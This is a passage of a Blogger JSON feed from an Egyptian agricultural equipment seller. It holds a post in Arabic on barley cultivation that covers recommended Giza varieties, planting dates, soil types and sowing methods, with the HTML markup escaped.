الصفراء"},{"term":"الشحن"},{"term":"الشحن للخليج"},{"term":"الشحن للسعودية"},{"term":"الغزل"},{"term":"الفئران في المنزل"},{"term":"القضاء على الفئران"},{"term":"القطن"},{"term":"الكهربائية"},{"term":"الكوسة"},{"term":"المنزل"},{"term":"الموالح"},{"term":"النخيل"},{"term":"النسيج"},{"term":"النعناع"},{"term":"اناناس"},{"term":"انتاج الذرة"},{"term":"انواع بذور القمح"},{"term":"بذارة"},{"term":"بذارة ذرة"},{"term":"بذور قمح"},{"term":"برتقال"},{"term":"بلانتر بطاطس"},{"term":"بلانترات"},{"term":"تركيب حصادة قمح"},{"term":"تشغيل"},{"term":"تشغيل حصادة قمح"},{"term":"تشغيل محشة برسيم"},{"term":"تفاصيل الشراء"},{"term":"تفريط"},{"term":"تفريط الذرة"},{"term":"تقاوي قمح"},{"term":"تقفى بريدك"},{"term":"جز"},{"term":"حبوب"},{"term":"حبوب الذرة"},{"term":"حراثة"},{"term":"حراثة خطوط"},{"term":"حراثة يدوية"},{"term":"حشاشة"},{"term":"حصاد القمح"},{"term":"حصادات الجزائر"},{"term":"حصريات"},{"term":"حصيد القمح"},{"term":"حلاقة"},{"term":"حلاقة خيول"},{"term":"حلال"},{"term":"خيول"},{"term":"رباعى"},{"term":"رباعى الأشواط"},{"term":"رقم البعيثة"},{"term":"رقم الشعنة"},{"term":"رياعى الشوط"},{"term":"زراعة أسطح"},{"term":"زراعة الاناناس"},{"term":"زراعة الذرة"},{"term":"زراعة الكوسة"},{"term":"زراعة النعناع"},{"term":"زراعة بذور"},{"term":"زراعة ذرة"},{"term":"سعر حصاده القمح مصر"},{"term":"سعف"},{"term":"سعف النخيل"},{"term":"سيلاج الذرة"},{"term":"شتالة"},{"term":"شعير"},{"term":"صادرات"},{"term":"صنف"},{"term":"صوف"},{"term":"طرق زراعة الذرة"},{"term":"طريقة"},{"term":"طريقة التركيب"},{"term":"طماطم"},{"term":"طماطم شيري"},{"term":"عارضى"},{"term":"عزاقة"},{"term":"عزاقة خطوط"},{"term":"عزاقة ذرة"},{"term":"عزاقة يدوية"},{"term":"عصير"},{"term":"عصير قصب"},{"term":"عنز"},{"term":"عوارض"},{"term":"غلة"},{"term":"غنم"},{"term":"فأر"},{"term":"فئران"},{"term":"فحول"},{"term":"فراطة"},{"term":"فراطة الذرة"},{"term":"فلفل"},{"term":"فواخر"},{"term":"فيديوهات"},{"term":"قص شعر"},{"term":"قص شعر خيل"},{"term":"قصب"},{"term":"قطن"},{"term":"كيفية زراعة الذرة"},{"term":"لحش"},{"term":"ماعز"},{"term":"ماكينة تفريط"},{"term":"ماكينة حصاد القمح"},{"term":"ماكينة قص البرسيم"},{"term":"مراح"},{"term":"مركز البحوث الزراعية"},{"term":"مزاين"},{"term":"مشروع"},{"term":"معدات"},{"term":"معزى"},{"term":"منتجات"},{"term":"مواشى"},{"term":"موالح"},{"term":"نشرات مركز البحوث الزراعية"},{"term":"نشرة"},{"term":"نشرة ارشادية"},{"term":"نوادر"},{"term":"يانسون"},{"term":"يدوية"},{"term":"ينسون"}],"title":{"type":"text","$t":"السنبلة للمعدات الزراعية"},"subtitle":{"type":"html","$t":"متوفر لدينا محشة برسيم , حصادة قمح , بذارات , مدشات , مكاين جز , عزاقات , حفار جور , جميع قطع الغيار متوفرة , "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-4508031444637815075"},"published":{"$t":"2016-05-13T13:52:00.000-07:00"},"updated":{"$t":"2016-09-18T05:08:48.197-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ادوات حصاد القمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اسعار ماكينات حش البرسيم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الة يدوية تستعمل للحصاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة حصاد القمح"}],"title":{"type":"text","$t":"زراعة الشعير"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/yz9OnrKHc7Q\/0.jpg\" frameborder=\"0\" height=\"280\" src=\"https:\/\/www.youtube.com\/embed\/yz9OnrKHc7Q?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003Eتتميز أصناف الشعير التى\u0026nbsp;استنبطها\u0026nbsp;قسم بحوث الشعير بالنضج المبكر والإنتاجية العالية ومقاومة الرقاد ومزاحمة ومنافسة الحشائش\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003Eوتحمل\n الجفاف وكذلك الملوحة ومقاومة الأمراض الرئيسية كصدأ الأوراق والتبقع \nالشبكي والتفحمات كما أن بعضها يصلح لصناعة المولت كأصناف الشعير\u0026nbsp;ذو \nالصفين.\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالأصناف الموصى بها\u003Cspan\u003E\u003Cstrong\u003E \u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"color: maroon;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003Cstrong\u003Eأ‌-\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; أصناف مغطاه (سدسية الصفوف ) :\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; جيزة 123\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوتجود زراعته فى الأراضى الجديدة والملحية وهو صنف واسع الأقلمة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; جيزة 124\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوتجود زراعته فى الأراضى الجديدة بجنوب الوادى لتحملة الحرارة العالية .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp; جيزة 125\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيصلح للزراعة المطرية ويجود فى الموسم متوسطة الأمطار فى محافظتى شمال سيناء ومرسى مطروح .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E4-\u0026nbsp;\u0026nbsp; جيزة 126\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيصلح للزراعه المطرية ويجود فى المواسم قليلة الأمطار فى محافظتى شمال سيناء ومرسى مطروح.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E5-\u0026nbsp;\u0026nbsp; جيزة 2000\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eصنف جديد واسع الأقلمة يزرع فى الأراضى الجديدة والأراضى المطرية .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E6-\u0026nbsp;\u0026nbsp; جيزة 132\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eصنف جديد يزرع فى الأراضي المروية القديمة والجديدة وكذلك فى الأراضي المطرية .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eب‌- أصناف الشعير العادي (سداسية الصفوف) :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; جيزة 129\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيناسب الأراضى الجديدة ويتحمل الجفاف ويصلح لصناعة المخبوزات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; جيزة 130\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيناسب الأراضي الجديدة والقديمة ويصلح لصناعة المخبوزات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp; جيزة 131\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيناسب الأراضي المطرية ويتحمل الجفاف .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eج- أصناف الشعير ذو الصفين :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; جيزة 127\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eصنف عالي المحصول ويتحمل الجفاف وذو صفات مولت.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; جيزة 128\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eصنف عالي المحصول ويتحمل الجفاف وذو صفات مولت جيدة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp; ميعاد الزراعة\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيزرع\n في الأراضي المروية سواء الأراضي الجديدة أو القديمة إبتداء من 20 نوفمبر \nحتى 15 ديسمبر بالوجه البحرى والوجه القبلى من 10نوفمبر وحتى أول ديسمبر \nوبالنسبة للزراعات المطرية يزرع الشعير مع أول سقوط للأمطار بحيث تكفى \nالرطوبة المطرية لإنبات التقاوى ويجب أن تتم الزراعة بعد سقوط الأمطار \nمباشرة حتى لاتفقد الأراضى رطوبتها بالتأخير فى الزراعة . وفى الساحل \nالشمالى الغربى تتم معظم الزراعات بعد نوه المكنسة (20نوفمبر) ومدتها 4 \nأيام وقد تأتى مبكرة أو متأخرة عن هذا التاريخ بضعة أيام .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u0026nbsp;التربة المناسبة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: black;\"\u003Eيجود فى جميع أنواع الأراضى ويفضل زراعته فى الأراضى الصفراء . ويمكن زراعته فى الأراضى الرملية حتي تركيز ستة الاف جزء فى المليون.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;خدمة الأرض قبل الزراعة وطرق الزراعة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;الزراعة العفير\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; الزراعة العفير بأستخدام آلات التسطير\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوهى\n الطريقة الموصى بها حيث يساعد على انتظام وتوزيع الحبوب وثبات عمق الزراعة\n على الحصول على نباتات متجانسة وهذه الطريقة تفضل فى حالة الاراضى المروية\n وتحرث الأرض مرتين متعامدتين خاصة فى الأراضى الجيرية للحصول على مهد جيد \nلنمو البادرات وتحرث الأرض قبل الزراعة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; الزراعة العفير بدار\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتم\n بذر التقاوى يدوياً بانتظام فى الحقل بعد خدمة الأرض ثم يتم تغطية الحبوب \nللحصول على نسبة إنبات مرتفعة مع مراعاه عدم زيادة عمق البذرة عن 5 سم \nوتقسم الأرض وبعد ذلك يتم الرى .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; الزراعة الحراتى :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eينصح\n باستخدام هذه الطريقة فى الأراضى الموبوءة بالحشائش وفيها تروى الأرض قبل \nالزراعة بفترة كافية حتى يتم إنبات الحشائش ثم تحرث وهى مستحرثة وتبذر \nالتقاوى مباشرة بعد الحرث ثم تحرث الأرض مرة أخرى متعامدة وتسوى بعد ذلك \nلتسهيل عمليات الرى فيما بعد وتقسم الأرض لأحواض وقنوات وبتون وتترك \nللإنبات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;الزراعة 